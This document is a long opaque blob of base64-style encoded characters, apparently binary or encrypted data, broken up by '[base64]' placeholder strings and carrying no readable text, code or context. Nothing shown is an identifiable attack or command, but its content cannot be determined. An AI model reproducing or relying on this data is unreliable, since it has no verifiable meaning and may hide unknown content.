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[base64]/mXwv35OAcXLP75r7gy+RWo2/KMC2jRCcx+XmBSg9hVmnmS1vzNYye3S5iGduc9moEYzo+XjaZw3Od4zlsQx4NtiGaNBBiCDgRs48MoRVN69FhSyNA64wqAUWbJy8+zXNUkmppKy/L+9gjFWs2tLWWbA46aR67ww9AeOQd53RGxTX3zxTyEEhrwGryK2+eq1hjT0y7qsQ7Z0IHW8xZrEcQTQ/Wxz0TMcJ4Ux+NuCG4/4EJqouDVUr+hMonVSJa6vYMr052yLemCDOTJtVg+nwUlfNxkN79OiNsEV8BYpy+8FiiFz+mG966aCiLOYpZuD8zhiEJMbo2KkdXCifYC6nvPrHwfdmXxtYfQNwQJ7Rvewfs+Rs9/HOu9HitEVUwgry630QPdGFq5ncWTuR3w611GobnKm6VEEUDjmLg6AeRqYV/5+SzKHtz/BfzR5PYe8OxHqC5uSBPT/+m+OMyeF4jx2AelhrfS81OMhl5JKv/m3jSENt5SNukUwwCWfQPwmoTWBUpa+usTTDbl6bu1kbMa+D/QiKewmLrcHRL0Wy3xqtYblt4lKbfbeH8p9XCEOEHNGeNKUtepegGfZMRHvi9n7LIWvEQgPz+iYWcIMPRUaklmokTM43/IJa7zSt5+1em2wwD4lJquTtoTfGoiTkxU9tqVhm/IjoKC6GvqTl5uIOZTtBHylJt/hahJTkZQCdFrdCuiQOZRKJuWmJIUd2ADrjy4fcSqv9GQVc/WDaoX3RUQfAat75dAkrYA+n9jav7+mWYz+uo55wVv5AFU/NjUWu2Jm2lM5GrsjWJ4IvHAn189Q7nIw38MHekvtfKaH1aVmqUdVZ2x2U1+UkU6PcoJ7OX+YQfxbvKR/iepjfrzGGQm5lA1uTHgZZbWDABY3XPR+NV+AD65fLQKfELbO8HJXaMlZqsHdzhzEQL7j5DBdOqB9sS9nKTObJlG/sQ/T11C18lGchCaNB9Ka9UG3P8gEqLiGFWykHSHyi71MMCV+q9h5vbTSksGBbh5XzwPN8RsnXwm2NLnagl/Ryt3tMPY13RgJt4QsPT3Nuzz+FDkE0+sXHm31xv5gBkw9hQTFk4czPC3EMvKUnChzWGgah8/xUF4owiqLLv/3nbgukpsuUR8SBCzkO4CExXcl4HFovUfh3tGNtBdxLmrfX4/eMQwqYtZumogk+V1lmQKhKaLmR6K23gp3BIRI5i40rYHFTxTY/[base64]/i7qn+lZbGXULGtoYFg0FyoBQ6qb5OW1WycfPp4zBP/9ESHRdxGTdn6xmOJ7MGG2Bi+rV/vM1axfk2J/doKRKCkv51rmAYs2NoqXliyXnftgvvdq7+oH5suM15R3pm6cAiNamPFYtox7CXfngM26lTOJZlJ0HejZdTBtFBvPJIDqFdTrFBtn4uHmYuJdLA3DMxoHgU9A86oiVJdWjD9PwIs49/7oqpFweLzKRp5f2KpojZqrAuFfL7a/5GxiTO9/g0NGPSyV/oCKwKWyvgz4CvxasiCXoqKTjoht8z0jS7zYU3rzfx6l/+D3hpoizWaAkKs54DEPIFkS0ol7TFDa6ueGiNUZe7kXsoCRSzunhczIBcGyMfjvhQ1d3tjmpJvoO+FE/vDnnmAGPdCccO8l8vMttRFNBVKcG31+I9QfeKYORd4LhmVcWKrykdTVqZvbthHCogb9htSby7CgKgYNMuPlFGjOyVlJY9lPyk8HyxfPB79pXjFfY+aSbpcO4UQ7+IglhVJsbMN2IVPDyqNUyC9DnuWT160t/i7Xe7583++W/otQwxL2lkMmrOtsFvoHZrqTymg2mZ2XXyK+7HLvM9APB46vEBxvpRU0AbTWg+lxp27CxqMZFH6vDLPdgj+yOP/[base64]/IsQCLJWef+aBOCuO2o9TeGC6YtqSV4tBUl2joSV+snlXmS4ianjqq8Ev/I4N2EW/+NGfVwebFGDUkf3nXylE9myf3ard815klaDf5ZPS8+Ud623tbxUMbgYicvNkKkXYTvko+TYavpZnE8BvJdAxGLEgqtczA0d/NItIcnNTMJGAdBxvX9kymPgaPWSlyQ0K8XFlmccMg2nD7Mqux5RoYVXe3WLdh9NM0w30p+GTdsLoL2968n8FKHdGztEfDdOvJUBbZ+D5f5bxAFt2Ifp6NmgJKdjtZ8ZO1Nz9M1do9v9MR33wG/kg+3LBEYceoGFFXNNrpA1yz8LildEBt5zSFBaANFiKIheJphKRDb16sE/wNDQq1jvaFy33Dp0GWyQzMXzoeVguzgCq71FQTeBh8qGfAcjpsWm3hJCDuauJsgOkPTQww4Aw5G6I1ccZ7P3/o8OcIMt7EjzsosxcO5R3tIlEOSavQvzdmXgYVMAPR3nZ43/3nbS8m12MBUkzgqIuczHunKbh/q8sOCsTYuA06LYPSq1cjBEcCtjxNcHO8bmRqQvOFoKTXYAk+Pu0/Z/viJtOyzpfalrDOocKHAOGxxqnXJdlCyEbJPK7i74nnHNoAakEI96e6tCVqAaIAob4hXgQIFgfLwZ3ZREWLBxoVFYOvKNClmI6KI+tjsIN5x7FPpqdqfiq0pc89aavJm3RiDC4UcN4UPgCV7l2IU/[base64]/gl+8eWF3VwU/TdgJTPtrLNYTR+kS7xdDpNurMQtTQDqLz5UJw06/u7JJ9EJ5U4Xwz2iUrT3RJsbzxtdrHifcSTtdLFczpmtKdjhElpgxBwLq5Jx/P/y9FWH3RcRX20GzJenX0evbP7dbMhF5akLS9Rvf0gFyL55I+KozzlH0ZKOAzL3mNvNGtQH6JMAYSLouSXBFDoVFeEFFQiPLjL9821HhnldnNIHqynsOHzEP8lQVKx16ILLBhAkghc5tspAOhfN/Rgy2H3RvxlZKpEic6WK0Gzk8ItaQOtEIqujOiFBo9HN114W6YKSYtLoBV7GnoHnU+QZu87VNoTLKx/7j/2hTvOvUPFq2Y59cDWcUoJaQTQqc3dw+/z2HF8m7Ac0VjTcHnZJLWYiMUbQIPzVcwKoajKRvQQGVI86gqWr6tTD1pBCtmyUDrxVMgDeJ4bnMHh8MDr4GlTjLL6d7BEbLDV+DQOIrJxRWpLLbqGYGKmNeyDvL+rLmBELmzdfjDqbmoMWVfJiCbWbzuatJ4phRpkl+9Bx5auCZRMLP6/fO9a/DsT42lkQuajvqxcy6qJBXRenlpp006o7Fbh9RyeNWs7hS95IwtSsUW+M7uV+qTRc/5Bw7DiPDwOwQjT+af0L6YpcYSHupW8AqPWJ28kayrb8Uxs6RaF3S9j7Q/8Uv5mgApXrOFl3VSuozSobzzebwZSKw0qc2vvBPUoTZZbnGT16xr6ieM5jIJyF01xJ0d21BB3vzXjWTDeiM/jZsx9SRo5DJT3xlxyjcVw7/BaBOmmRx7tEYupqJWOu7L/vgr8WrTnWIEz7XrGtJHHAJm/oauCk3ZB7UwPNC7qgZ2Spr9QoFbNxPZ3TmnU88tF/kqIl0ebuWXY2KwLqvIdV0NYxgMCGcIC7pHbQvf5NnWFS0NQn04DOnnoY0Pe1/f0dmplosGeJpl1PaDt3+eSIbm0KVoeEac0en9mc/QdyDkwZIR5VTtV2X/eMWPJ9l/pZwweN/BjzhHbE3x5hldF1KRtU4LoFMC2G7HrbYzLBptvZ5E/9Zm9nBVdi7X1XOBC+Tx/MGlhjVzH3K7K0dKy19+d6HkmKOo0mu2rGD7J4+loyRCqJh65j8q6WEy91rbi9GGvXONYvIiw2NE+BT+XK2thk8Rj+oLnq3s6bUDgfDHzvlnizXjCLmclIZocx4YRdOUniYNOFA3jCnrmRiH9KnS4ygLCvh6ASVyD9IIW/ojgyMCBMKKte/pWPe5m3sTO6rzaMq7lHSDIGRuOBjQSpvyNvh08QjF3BHFfOj0357YcKfhcyZIUCYyas8x1ehhoyTGydjsDSUm5YVIHNNAvqtTDaILzgOHCTkXSZFzOEBK68x03AUo/8g1bWTaMUGuPjJPk0X31DxfcZpLW9TA0s0IjwXvnyx1MBGZmn43YmLJZoBZN8RSqYH4PdRu6WZQoPKw2hEy2uo0OzgYHPxX83WANPpJWla9pjl2Qr641ah/zla2d/ifE5VAMJDLMW8MFGBfEIcEjkwOWpWp9A/ji/[base64]/Ngr2wejRBZnoYDA3eBUhwmQoJyc0Obeek16o0cehWufIHQlCViv/h6fxH4Kmj86Ne7wUjWBEqvB5Mwk1iOdmPQ1241HwwiY2Z+GyIQ09HBMdaxd2kU/tEIBYi7j+vrHuoEyZMNzKHSgMFx0GqLp9/tth7HjK7wHE5+G8pRtoUOwPmPoIsm7BvmafRoJOALsiyIcZSy4iu69JFLWtCn5cjkpEI7ChQ8ZM31PLW1QGwxRRwmRjAOz7j5OabjmNRZgV2fCxDFNFjj0w8pRMB6QMysZvLaI844cxXp5d4v0BGATjHO9eAF2SJWxkqO76ZolF68ExapRXsuEFGCl2YUeU+/V0mOO+uwGNxrEYxsK2+L+h8+/ecyM572APQad5r+VTg296Z9UJzJcx1dsgvwCjmul/rCN1wx0wckfhFjPzmGKmsCdRKlu/7+V2bCF8zHx1quIDInvxsvCxEmcIeOI9lmhDPSgs3RDcyaTaWSgvyRWBh2QvSmLmrbmH2gZNjDY0ul3Z7qPRdydxaazZerr2i3XW6tIPlhQQs4kkhtVecG1QAJQjprtmgX9yx/Vwnv2vjYPyD3SzDjfzwDgs++yG1CUFLYn8th7FGjyOlpCYrxux4fAOrC/3uV1cwPSxptTbmqeA7xFMPJOzzrFtjBT1SgtIXkWS86ch6OVprjVWfp7OAO9PfKwV7Uw1/2dIj9qAf0VO4Or7Xat7vaxD/6LvRRLkq+kZ2R/EaIVld+NCJPVoW9MseFk/3HIbKdqVUbJ/bKD/FfIcKHMOhVUQs+BpGPMcfwXfVTUHddal+HRZ8IFPni14JG6NyG3I3ZTnp33H742YBQP3hzJf/ZQb3BE1D7W0mo75CPVZtGx7gQ3WjPmh+q7xeEOH3kDvFfV9y4WdcQUVvLOEL3HWxJLn9Qz5+Egsboj7lhFaR0SyfJj1wJeUu+uOcR/TvtybNldkHgNk1eg6DDNhHcCenJMeB8+ItmvCFmt/UQHyfHrMetoCgYfmW+W8BMYCqIucxnZ4ECS/[base64]/NjBw7u8ZWTRb7a6Lir8hu4hbjRRwtAXmuUpvkH6v5H37AeqvTo1BefTawQScKgemZP86DucrvcfWGEiwJq+FPeEbRSjqxIQuyqfpN9rrq1D/84vUCQOlYL/PfjmWnDciAP/pVRtLcOXkU9/vUJLJfdQ6BroplXKNKwTZiogM2471T7tzxIQ/MywAewweOSlh4RHYJAF8X8h+qtSxYIv4wzcFv0Ge9/Wl0NO/jc+nqq/LIoRDpBp1ZKdqvUIlNq6US8tordCzhLSqaMq9xXhLYY8NmnPdG567sfkJseQZjQb9+ZWzIlWoDheLDux3Pr9BvTTeQn+Ea25Zz2s30aEHcPEWjlLSE7QY/NXvq0bLuRFicky5b/O3LN4U6NUEQJMet76kxHqFOdAa/OOLrkORZuz9OTKLFYYWU4xGEkGIrWk64egSoYZI2YKVhvckFTEGsHxIHBC55J0vHiknBmK7cnTFe0k90UDuby+tNBdgKgTCj77YU7IlNWyYEb0k7w9ngaX5J/XwIl87mUGWHz6gQsJGY1yhku6ib/ujC90UrG7i8HEatLrwHoZfpEsIYuaPTVLKuJYdU+jjv/4DU029R4HQfT6Tf8SwmOFxmkpIU96WuZJ+JXQBKLPvCcDvnZMZOWiyl7BufMaQWPgX5jV71i3kvK661bFywDn9p9b6q1HiS1/aKLd2Ah+mvcitLG1xUfqjnsTvFOH7ebAF9axeEM/LAYJFPSJ2/lv5fhfCceR/Vvc827DjZXMrbKs+uPDmRDyD8ZxHez9Hw8FkZMHwCVNB/[base64]/ZA2xYTDTrKobaenNSP/[base64]/[base64]/O+QyYVdhB4Ave4RxMDAxYY2W8qW8CaBpADNDFGIB9Z67OXWmJdNvJtLCeYMbzjYKJGTsfwKx/wSqiAeXDK1pO1q6W6hFow1Ldt8E7ZWBCgX0OFcG/22zma46M7MbZoovs2Yp4EFMOVKEvf+haKO+ijVBUzb/BhvUdjsp1rJAsXZjVefbUm37gdbnO27QEGzTpCKa1PggBwFUbiGc21qZiDciNEvWU5bSr+a0nYwrcer5+/J/ljvgt51hWn6InxxUwA5IiEB+p9S19HVOA+/dJjC5RrO25Cfi9DQySYK4MMP2kFehTzmu9lynZUWk54g4BNsVS+sgFvcLoElAgTX2pHpmeSIhr6cD+0R/X8D8yGYADBqZ2TKBJLISjUdK55kLiWzyUgyqYiawna0o7z//si2Jf5qG5ZAMUZT4X49lQc12Vto9HrxaU+kCKQAnl6dGb6/RpjH6JNGxpHey5SHAwjxMTaPydK0lNlEN+SjNVl53fSGgWiSWwLj6ZSveSgMgLnOKnMCsbl61/[base64]/ZaL9nHLrS4/TcLGy1ymohJIN0BFmRtdMBjw6z5+DErtlqIb6RpAlAP8E6ZMr91u43j1D8hEVHdlu6uc5sjLuEgs/Y55vk5Ygc7BxrXv/RZmQGsZRmZ9FquU0croUANyHp+C9lOIhY8oSTYZkRJWbanoD4fEbBGeaVXbU80g2rgnmNNUo8iiqyIkuWj0qvsOw80oND9CxQkR0lSZ6xPTQXzeuD4TPhSnbpEUYYn5koBqoxuWz9j5DhuDclAUOMgoKzj/Q+sbUEnuwzCUYv3kgr/r2ZAJWDekdMka57iE4JMrLNW40+DaI8PZ6y/rI0weCTdqAv2Hiuj6MPv4iXOPcQcWy/1ZefHG1qhILANyHeHOrMg8gePIJ3qzkBmBwYv9It5FkuQxbZo0Rmn2/vVPq229YqOE4RuB/Z6pnt2OZukStd/e5Z7djsdq9F4ng/o60TbnVkWUAAZfwC6OolN87ZFDNWK0o1fumPIsZKRXi5ryAnwsYemrXxhlXQ08aOxxwxf4GTlstjz3UmQ1iG8iTlWINVXmZ4d6/Q4UUy4QDvxLetxunnYM0/eVY/TttykPUqvSUcQ7ScfWMDQgOmiYfkWcIBAH3ONJcARepldzOPLhTuPcj4qBz0uxHhbTnsB1teowHUsUy2EOdWNVMk/7bvd3+RtVaDMjc22tVORHhuBCWkg696mDKMqJwDXoDox4+FCYjUra9VocjZBrjRQkKyUj9Jyd61iVxtZs4ay//3ro3Jnw3zXfGUILdROLMGONGxxGqk/TWUIt4fobLHlOQoNem+wbPjn2RW5f9sWrAT3eVHYLbebbVya48jfObmSS+sNl7Dpl0Tpnv5K99MsdfItqew/d7mAwyFyrnXeEXTQpFzGT7KBEi9Z4wcXMjqyXNpq92cfsd//CZgeTHKp+WHB5U2oG4L4d6fq5yCoVcbLQH9cVYXtHvb4dciBSx3tpwBtPPeYTnrwga85RYRNf21ojshW9c0LUF2weM34dsxQjKcS9Rf9IHqSi1YT+kj/fWtewTKFmgQpaqkZyedh+uCczBzJlTlVs153HxzA0FXHtPXOXuyYTwuh2gg+bEHZ30PLp1YpdVs16gDuvByN/[base64]/i0VYD72IRQ7xksXmHs/IpOdvP2sl0FP/ih+YSJZs3/IRRI5AV+jQN4k9hPF1Jp15C5eofNM/Cq+qUYaoZVbtM2gta6UVcGyITySqp2QY90VA1pXFBWj+DC2YQ98+fRoLeKXQNb0vpHZRhbx/e82EYB/6Xdlo6jXSDpl0r2Z3ydd8Q2aKmOTT9GaGejXM+WX8Xp0dgli7zxSwGvFD7LKIVDIzUhVDrMDRpB5EnqPFhCqVlRfa+EGrt6K4HBflMKlyNRlbDdvaj1JLthhH1AHG8s7aEiM7ZhXSbj+A0YhfekfapZURl7lMabMOXfQZN/jveEcyPy8R/yuu9WL7Upxf4dg0aTN5H6EqOwqkiNvgR/n54gqp7TQt94MxSYeDf3cbbIVX5V0HS/ZyL9VlikWYoi5RlEqFXgqkXB3lqSr1f1+WLasxhg3bBeAEJyB5OYzlbOt128GYP4wm2oVLGT9yPtqv+Wf+LjWHzElpz4FU2+9YnL3m0Z6BIicJ1KpcDXnez/[base64]/[base64]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[base64]/gv7TwZddzT2LPv0ihVbbFVwtNSF+033fP8RlzrC6wE7cigypjslA82g+rJQ/E7asM/icuNKIcFj4a2slYZLZrEzf7QGS4dHctZOxIsvofrEfcJYTbhXmtsPBlI4P6JIx1HAfHn9c+CW2FBt+4k3VKULvC8/UmRHTQmcSiaIDAk3W+yq0SegEpXBHMEzgGVuH5A/DzQuUF2nng3CMg/TciO+GXCnTbEhilXk0/UNcHEyYuq1/5IqgNi5hxqQwP9CCOs3FbpsTNWBsuOlh7eOoLHaMN1T/h1HB2exoQzcbHweB8bE/KcQs6IJfzT1GH3ktfhSAXbuv0wbC8aind89sA44GXu1b2U8GcdE8GofdZjJ1zHn+VmtQXbm6yZDyHO+cnJ7yWqZ2hTDquxVSXo6owU+3IknYkLlC4LcLpE+XN1w9qX5zIqA/0h2J5BQhN2PN/bjxRRXXygQ9NN4ukCfejEqHSlS7BBezF4Y/xnN7jorBqPlNDTlzvIJdeUd6hskiC3X5kIAk1crPO6GRceh3IVwCPwVeDHd+vXz45OKpJfKA3Tz+tfoH3/7/QDA+vhHrzv5wqTzGRrVBWbi7z+T5rCBJ86vIgLKjzaGBGWedjB4Og6g5NGS0nCKN8LzO+HuyHSk3+/Wyz1N7m08JzgsmeG9umiSW4nrw38DixsCgR9Zw+yWz6AE4lyHywTyQLY3WGcC389okOZ4ve5/x2iDHwb45JlS0LL/S85xwjCa3+MrFYhQgx9OsNmSfkTygZDkP22eO84aWY4dhDgV42mas4e3MeHLije7s9sHRG02Om/7JgfkzoWLKTzIoSFtgFZwr7zO1qhasQvl+MMdlh1KiwJ3Zi+27GnOGVgdlg+mlbHdoId2o/vmhrk6r9rwTyr0qD9XBikOJZlkFLLkBzFAnmshjkwBcxbS7T/fJyHjUAVwQQ6HNrUOeMkLbLQxOo0ywcUUYxxLg8q4tm+XVoqyS3Pj4Yimq6s+UVXdXWpirGEibKOaT29gcTaVUxmJcjJUYwfPmoxqYSTV5AxYX3+RbhHcruYQRAofm8zBG3LpQ4LDmmOggeQiLiZp974vQoqx4VbqZPTCKQYFQWKVvszqLFyAA+te+pA18nNGj/1oH6rf5CUBTyC2H1xzJwIocDJ/ioJo8i4VruT4MriBST+5NnH0tgRnCuSlMadhZAkBRrVIrHvX8NNJ2n4TvJlOakIowI9IGryYdT6Z/bF7UG/P90fRgSMyR3LZgDKET8YSQt3fl1eTQN9jcJLQzyv4VfNRF4mKeDDJRl9kKCwqh6TYfVRGfHjoIYK4ajXqwGTd/dVwudv4+eWNkoWdaY3WfIDvvgEk1T7obcSYhm1NUpt60SjhYx8RYJMCyH0pGbF9Uut64EO+G2hvzU6WsLgBWcseKc5uQXb06ygwAapeL+zmdu5JjHzI0zn6a/n/wfcoeTKaZELx0d+P6RBJcysZCk89qrHIG+Us5vc2opuqHnhavyiGWVmZR4tqyDMxWmwk0kpnbonvzB31dFzS7Wr2KBltwOMFIw7nxocm/O